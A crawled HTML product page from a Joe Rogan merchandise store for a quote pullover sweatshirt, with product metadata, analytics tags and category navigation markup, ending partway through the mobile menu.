

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://joeroganmerchandise.com/product/joe-rogan-quote-pullover-sweatshirt-2
body_size: 30652
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/uploads/T-shirt Collection - 2024-05-20T171532.530.png">
    <meta name="csrf-token" content="">
    <title>Joe Rogan quote Pullover Sweatshirt | Joe Rogan Shop - Official Joe Rogan Merchandise Store</title>

            
        <meta property="og:title" content="Joe Rogan quote Pullover Sweatshirt | Joe Rogan Shop - Official Joe Rogan Merchandise Store" />
    
    <meta property="og:description" content="Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Solid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Crew neck sweatshirt with ribbed cuffs, neckband and hem
Note: If you like your hoodies baggy go 2 sizes up
The third party printer of this product is evaluated according to International Labor Organization standards
The printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative" />
    <meta name="description" content="Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Solid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Crew neck sweatshirt with ribbed cuffs, neckband and hem
Note: If you like your hoodies baggy go 2 sizes up
The third party printer of this product is evaluated according to International Labor Organization standards
The printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/363/ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8.jpg" /> 
    <meta property="og:url" content="https://joeroganmerchandise.com/product/joe-rogan-quote-pullover-sweatshirt-2" />
    <link rel="canonical" href="https://joeroganmerchandise.com/product/joe-rogan-quote-pullover-sweatshirt-2" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Joe Rogan quote Pullover Sweatshirt",
    "description": "Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nSolid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nCrew neck sweatshirt with ribbed cuffs, neckband and hem\nNote: If you like your hoodies baggy go 2 sizes up\nThe third party printer of this product is evaluated according to International Labor Organization standards\nThe printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative",
    "url": "https://joeroganmerchandise.com/product/joe-rogan-quote-pullover-sweatshirt-2",
    "image": "https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/363/ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://joeroganmerchandise.com/product/joe-rogan-quote-pullover-sweatshirt-2",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Joe Rogan Shop - Official Joe Rogan Merchandise Store"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "94629965-US-t-shirt-pullover",
    "category": "Joe Rogan Sweatshirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://joeroganmerchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://joeroganmerchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://joeroganmerchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="TMiEDfqNDPOi4DKelUPLkMU4GKnZS_VglMtoxw1bOTI" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7B24K7TZ93"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7B24K7TZ93');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://joeroganmerchandise.com" class="relative block">
                    <span class="sr-only">Joe Rogan Shop - Official Joe Rogan Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/uploads/T-shirt Collection - 2024-05-20T1715s32.530.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://joeroganmerchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://joeroganmerchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://joeroganmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://joeroganmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://joeroganmerchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://joeroganmerchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://joeroganmerchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://joeroganmerchandise.com/collections/joe-rogan-cloth" class="block text-sm font-medium">Joe Rogan Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-t-shirts" class="font-light rounded text-sm">Joe Rogan T-Shirts</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-hoodies" class="font-light rounded text-sm">Joe Rogan Hoodies</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-sweatshirts" class="font-light rounded text-sm">Joe Rogan Sweatshirts</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-hats-caps" class="font-light rounded text-sm">Joe Rogan Hats &amp; Caps</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-dresses" class="font-light rounded text-sm">Joe Rogan Dresses</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-socks" class="font-light rounded text-sm">Joe Rogan Socks</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://joeroganmerchandise.com/collections/joe-rogan-accessories" class="block text-sm font-medium">Joe Rogan Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-face-masks" class="font-light rounded text-sm">Joe Rogan Face Masks</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-zipper-pouches" class="font-light rounded text-sm">Joe Rogan Zipper Pouches</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-mugs" class="font-light rounded text-sm">Joe Rogan Mugs</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-mouse-pads" class="font-light rounded text-sm">Joe Rogan Mouse Pads</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-backpacks" class="font-light rounded text-sm">Joe Rogan Backpacks</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-bags" class="font-light rounded text-sm">Joe Rogan Bags</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-notebook" class="font-light rounded text-sm">Joe Rogan Notebook</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-pins" class="font-light rounded text-sm">Joe Rogan Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://joeroganmerchandise.com/collections/joe-rogan-cases" class="block text-sm font-medium">Joe Rogan Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-iphone-cases" class="font-light rounded text-sm">Joe Rogan iPhone Cases</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-samsung-cases" class="font-light rounded text-sm">Joe Rogan Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://joeroganmerchandise.com/collections/joe-rogan-decoration" class="block text-sm font-medium">Joe Rogan Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-posters" class="font-light rounded text-sm">Joe Rogan Posters</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-puzzles" class="font-light rounded text-sm">Joe Rogan Puzzles</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-pillows" class="font-light rounded text-sm">Joe Rogan Pillows</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-comforters" class="font-light rounded text-sm">Joe Rogan Comforters</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-duvet-covers" class="font-light rounded text-sm">Joe Rogan Duvet Covers</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-throw-blankets" class="font-light rounded text-sm">Joe Rogan Throw Blankets</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-bath-mats" class="font-light rounded text-sm">Joe Rogan Bath Mats</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-shower-curtains" class="font-light rounded text-sm">Joe Rogan Shower Curtains</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-tapestries" class="font-light rounded text-sm">Joe Rogan Tapestries</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://joeroganmerchandise.com/collections/joe-rogan-workout-gear" class="block text-sm font-medium">Joe Rogan Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-tank-tops" class="font-light rounded text-sm">Joe Rogan Tank Tops</a>
                                                                                                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-leggings" class="font-light rounded text-sm">Joe Rogan Leggings</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://joeroganmerchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://joeroganmerchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-cloth" class="flex justify-between items-center hover:underline grow">Joe Rogan Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-t-shirts" class="flex justify-between items-center hover:underline grow">Joe Rogan T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-hoodies" class="flex justify-between items-center hover:underline grow">Joe Rogan Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-sweatshirts" class="flex justify-between items-center hover:underline grow">Joe Rogan Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-hats-caps" class="flex justify-between items-center hover:underline grow">Joe Rogan Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-dresses" class="flex justify-between items-center hover:underline grow">Joe Rogan Dresses</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-socks" class="flex justify-between items-center hover:underline grow">Joe Rogan Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-accessories" class="flex justify-between items-center hover:underline grow">Joe Rogan Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-face-masks" class="flex justify-between items-center hover:underline grow">Joe Rogan Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-zipper-pouches" class="flex justify-between items-center hover:underline grow">Joe Rogan Zipper Pouches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-mugs" class="flex justify-between items-center hover:underline grow">Joe Rogan Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-mouse-pads" class="flex justify-between items-center hover:underline grow">Joe Rogan Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-backpacks" class="flex justify-between items-center hover:underline grow">Joe Rogan Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-bags" class="flex justify-between items-center hover:underline grow">Joe Rogan Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-notebook" class="flex justify-between items-center hover:underline grow">Joe Rogan Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-pins" class="flex justify-between items-center hover:underline grow">Joe Rogan Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-cases" class="flex justify-between items-center hover:underline grow">Joe Rogan Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-iphone-cases" class="flex justify-between items-center hover:underline grow">Joe Rogan iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-samsung-cases" class="flex justify-between items-center hover:underline grow">Joe Rogan Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-decoration" class="flex justify-between items-center hover:underline grow">Joe Rogan Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-posters" class="flex justify-between items-center hover:underline grow">Joe Rogan Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-puzzles" class="flex justify-between items-center hover:underline grow">Joe Rogan Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://joeroganmerchandise.com/collections/joe-rogan-pillows" class="flex justify-between items-center hover:underline grow">Joe Rogan Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
